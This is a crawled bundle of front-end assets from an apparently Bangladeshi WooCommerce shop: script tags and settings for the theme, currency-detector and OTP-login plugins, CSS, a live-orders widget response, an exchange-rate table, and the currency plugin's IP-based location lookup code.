trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/portfolio\/venenatis-nam-phasellus\/","state":"a8717dec46","uccode":"","nonce":"322a48d0df","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/portfolio\/venenatis-nam-phasellus\/","state":"a8717dec46","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"322a48d0df"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_87336486-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87336486'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-87336486","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/portfolio/venenatis-nam-phasellus/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="87336486" defer></script><script type="text/javascript" id="gt_widget_script_13501137-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13501137'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-13501137","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/portfolio/venenatis-nam-phasellus/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="13501137" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=6.3.3" id="wd-photoswipe-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=6.3.3" id="wd-sticky-kit-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=6.3.3" id="wd-sticky-column-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=6.3.3" id="wd-portfolio-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-19 16:06:58 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=538
body_size: 743
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/tv-license-bw-and-color\/\">Tv License BW and Color<\/a> was purchased by <span class=\"pi-first_name\">Monoj khan<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/16527913264772914490559028630349-scaled-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/tv-license-bw-and-color\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0
body_size: 1833
content:
.auction_error{color:red}.auction-success{background-color:#0f834d!important}.auction-error{background-color:#e2401c!important}.auction-current-bid,.auction-no-bid,.auctiontime-left,.has-finished{display:block}.auctionwatchlist{display:inline-flex;align-items:center}.auction-start-text{margin-top:5px;font-size:14px}.auction-price{display:inline-block;width:auto;border:.5px solid rgba(0,0,0,.2);margin-right:15px}.auction-price-label{padding-left:7px;display:inline-block}.auction-price-incr-decr{padding:.8em!important;display:inline-block!important;width:160px!important;font-size:100%!important;max-width:160px!important;margin:0!important}.auction-price-incr-decr::-webkit-inner-spin-button,.auction-price-incr-decr::-webkit-outer-spin-button{opacity:1;margin:4px}.auction-bid-simple{padding:.8em 1.41575em!important}.box{background:#dff0d7}.auction-time,p.auction_starts_in,p.auction_time_left,p.time-left{margin:0;padding:0}.timeLeft{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.time-left{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.time_left-box{background:#dff0d7;text-align:center;padding:10px;color:#013220}.time-span{font-size:25px;padding:0;margin:0;margin-bottom:5px}.timeLeft .time_left-box{padding:0;margin:0}.timeLeft .time-span{font-size:12px;margin:0;padding:0}.label-span{margin:10px;font-size:14px}.timeLeft .label-span{margin:0;font-size:12px}.product_list_widget>li{list-style:none}.product_list_widget>li>a>img{display:block}table td,table th{padding:20px;border:1px solid}table{width:100%;min-width:240px;border-collapse:collapse;border-spacing:2px;text-indent:initial;box-sizing:border-box;border-color:gray}td{display:table-cell;vertical-align:inherit}tr{display:table-row;vertical-align:inherit;border-color:inherit}tbody{display:table-row-group;vertical-align:middle;border-color:inherit}

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/uploads/elementor/css/post-538.css?ver=1735061462
body_size: 1235
content:
.elementor-538 .elementor-element.elementor-element-e29659a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-538 .elementor-element.elementor-element-e29659a{margin:0px 0px 50px 0px;}.elementor-538 .elementor-element.elementor-element-3e3ed21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-538 .elementor-element.elementor-element-7500440 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-538 .elementor-element.elementor-element-0df6aaf > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-538 .elementor-element.elementor-element-0df6aaf .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-538 .elementor-element.elementor-element-476f087 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}@media(max-width:1024px) and (min-width:768px){.elementor-538 .elementor-element.elementor-element-3e3ed21{width:100%;}.elementor-538 .elementor-element.elementor-element-041d549{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/portfolio/portfolioPhotoSwipe.min.js?ver=6.3.3
body_size: 895
content:
!function(a){woodmartThemeModule.$document.on("wdPortfolioPjaxComplete",function(){woodmartThemeModule.portfolioPhotoSwipe()}),a.each(["frontend/element_ready/wd_portfolio.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.portfolioPhotoSwipe()})}),woodmartThemeModule.portfolioPhotoSwipe=function(){woodmartThemeModule.$document.on("click",".portfolio-enlarge",function(c){c.preventDefault();var d=a(this),e=d.parents(".owl-item");0===e.length&&(e=d.parents(".portfolio-entry"));var f=e.index(),g=b();woodmartThemeModule.callPhotoSwipe(f,g)});var b=function(){var b=[];return a(".portfolio-entry").find("figure a img").each(function(){var c=a(this);b.push({src:c.attr("src"),w:c.attr("width")?c.attr("width"):"300",h:c.attr("height")?c.attr("height"):"300"})}),b}},a(document).ready(function(){woodmartThemeModule.portfolioPhotoSwipe()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3
body_size: 4551
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var scd_default_exchange = {
    "disclaimer": "Usage subject to terms: https://openexchangerates.org/terms",
    "license": "https://openexchangerates.org/license",
    "timestamp": 1570993215,
    "base": "USD",
    "rates": {
      "AED": 3.6732,
      "AFN": 78.142275,
      "ALL": 111.581323,
      "AMD": 477.009063,
      "ANG": 1.755052,
      "AOA": 399.584,
      "ARS": 57.931038,
      "AUD": 1.472549,
      "AWG": 1.8,
      "AZN": 1.7025,
      "BAM": 1.772388,
      "BBD": 2,
      "BDT": 84.741552,
      "BGN": 1.772361,
      "BHD": 0.377073,
      "BIF": 1848.963761,
      "BMD": 1,
      "BND": 1.374536,
      "BOB": 6.915088,
      "BRL": 4.110142,
      "BSD": 1,
      "BTC": 0.000118609134,
      "BTN": 71.061258,
      "BWP": 10.947259,
      "BYN": 2.049026,
      "BZD": 2.015768,
      "CAD": 1.320495,
      "CDF": 1662.52872,
      "CHF": 0.996798,
      "CLF": 0.024,
      "CLP": 710.50745,
      "CNH": 7.0846,
      "CNY": 7.0882,
      "COP": 3460.08155,
      "CRC": 582.111551,
      "CUC": 1,
      "CUP": 25.75,
      "CVE": 100.3,
      "CZK": 23.3798,
      "DJF": 178.025,
      "DKK": 6.767025,
      "DOP": 52.751245,
      "DZD": 120.013603,
      "EGP": 16.291799,
      "ERN": 14.999786,
      "ETB": 29.476122,
      "EUR": 0.906208,
      "FJD": 2.19835,
      "FKP": 0.790608,
      "GBP": 0.790608,
      "GEL": 2.97,
      "GGP": 0.790608,
      "GHS": 5.405074,
      "GIP": 0.790608,
      "GMD": 50.45,
      "GNF": 9249.678359,
      "GTQ": 7.765111,
      "GYD": 208.699537,
      "HKD": 7.84418,
      "HNL": 24.61622,
      "HRK": 6.73,
      "HTG": 96.198457,
      "HUF": 300.815,
      "IDR": 14128.256,
      "ILS": 3.5068,
      "IMP": 0.790608,
      "INR": 71.049,
      "IQD": 1193.829241,
      "IRR": 42105,
      "ISK": 124.648832,
      "JEP": 0.790608,
      "JMD": 136.147696,
      "JOD": 0.709,
      "JPY": 108.428,
      "KES": 103.751689,
      "KGS": 69.650302,
      "KHR": 4098.597565,
      "KMF": 445.928196,
      "KPW": 900,
      "KRW": 1183.48,
      "KWD": 0.303806,
      "KYD": 0.833439,
      "KZT": 389.515113,
      "LAK": 8822.213701,
      "LBP": 1512.004781,
      "LKR": 180.603211,
      "LRD": 210.999841,
      "LSL": 14.900227,
      "LYD": 1.41459,
      "MAD": 9.666697,
      "MDL": 17.505302,
      "MGA": 3726.063008,
      "MKD": 55.722698,
      "MMK": 1530.528012,
      "MNT": 2667.689981,
      "MOP": 8.078387,
      "MRO": 357,
      "MRU": 37.391029,
      "MUR": 36.448833,
      "MVR": 15.410043,
      "MWK": 734.463603,
      "MXN": 19.3228,
      "MYR": 4.186,
      "MZN": 62.199808,
      "NAD": 14.900227,
      "NGN": 362.256527,
      "NIO": 33.575896,
      "NOK": 9.0807,
      "NPR": 113.698244,
      "NZD": 1.578396,
      "OMR": 0.385029,
      "PAB": 1,
      "PEN": 3.365564,
      "PGK": 3.404259,
      "PHP": 51.611072,
      "PKR": 156.852803,
      "PLN": 3.8992,
      "PYG": 6409.145267,
      "QAR": 3.641051,
      "RON": 4.3079,
      "RSD": 106.428348,
      "RUB": 64.204,
      "RWF": 925.861464,
      "SAR": 3.7507,
      "SBD": 8.271367,
      "SCR": 13.708011,
      "SDG": 45.112007,
      "SEK": 9.8088,
      "SGD": 1.372255,
      "SHP": 0.790608,
      "SLL": 7379.710113,
      "SOS": 578.523479,
      "SRD": 7.458,
      "SSP": 130.26,
      "STD": 21560.79,
      "STN": 22.3,
      "SVC": 8.751246,
      "SYP": 515.010169,
      "SZL": 14.900226,
      "THB": 30.46126,
      "TJS": 9.690168,
      "TMT": 3.50998,
      "TND": 2.836263,
      "TOP": 2.324614,
      "TRY": 5.8853,
      "TTD": 6.77807,
      "TWD": 30.670593,
      "TZS": 2300.039239,
      "UAH": 24.633168,
      "UGX": 3708.087981,
      "USD": 1,
      "UYU": 37.195213,
      "UZS": 9440.0144,
      "VEF": 248487.642241,
      "VES": 19576.035334,
      "VND": 23205.256,
      "VUV": 115.5705,
      "WST": 2.673288,
      "XAF": 594.433284,
      "XAG": 0.0569898,
      "XAU": 0.00067163,
      "XCD": 2.70255,
      "XDR": 0.729633,
      "XOF": 594.433284,
      "XPD": 0.0005882,
      "XPF": 108.139344,
      "XPT": 0.00111727,
      "YER": 250.325765,
      "ZAR": 14.77353,
      "ZMW": 13.155233,
      "ZWL": 322.000001
    }
  }

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -422
content:
0.00001076

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3
body_size: 8740
content:
/*-------------------------------------------------------*/
/* This module defines routines to fetch data            */
/*-------------------------------------------------------*/

if(typeof ajaxurl === 'undefined' && ajaxurl === null){
	var ajaxurl = scd_urls['ajaxurl'];
}
var SCD_DEBUG = true;

/**
 * Fetch location and rates and save to local storage
 * 
 * @param {object} scdOptions 
 */
function scd_fetch_location(scdOptions) {

    // Request user location using first method
    var countryRequest1 = jQuery.get("//ipinfo.io/json", function (localdata) {

        if (localdata.country === undefined) {
            // Location detection failed in first request

            if (SCD_DEBUG)
                console.log("Location detection failed in first request, second request init...");

            // Send a 2nd request at an alternate address
            scd_requestUserLocationSecondAttempt(scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in first request");

            scd_handleLocationDetectionComplete(true, localdata.country, scdOptions);

        }
    });

    // Fail function associated with the country request 1
    countryRequest1.fail(function () {

        // Send a 2nd requst at an alternate address
        scd_requestUserLocationSecondAttempt(scdOptions);

    });
}

/**
 * Fetch user location using second address
 * 
 * @param {Object} scdOptions 
 */
function scd_requestUserLocationSecondAttempt(scdOptions) {
    // Send a 2nd request
    var countryRequest2 = jQuery.get("//api.hostip.info/country.php");

    // Success function associated with the country request 2
    countryRequest2.done(function (localdata) {

        if (localdata === 'XX') {
            // Location detection failed in second request

            if (SCD_DEBUG)
                console.log("Location detection failed in second request");

            scd_handleLocationDetectionComplete(false, "", scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in second request");

            scd_handleLocationDetectionComplete(true, localdata, scdOptions);
        }
    });

    countryRequest2.fail(function () {

        if (SCD_DEBUG)
            console.log("Location detection failed in second request");

        scd_handleLocationDetectionComplete(false, "", scdOptions);
    });
}

/**
 * Handle user location detected successfully
 * 
 * @param {bool}   bSuccessful      True if the location detection was succesful, False otherwise
 * @param {string} countryCode      The location country code obtained
 * @param {object} scdOptions   SCD options
 */
function scd_handleLocationDetectionComplete(bSuccessful, countryCode, scdOptions) {

    if (bSuccessful)
    {
        // Save in localStorage and process
        localStorage['scd_countryCode'] = countryCode;

        // Trigger event
        if (countryCode in countryMap) {
            jQuery(document).trigger("scd:scd_country_code_updated", countryCode);
        }

        // Save cookie
        //  var date = new Date();
        //  date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        //  var expires = "; expires=" + date.toGMTString();
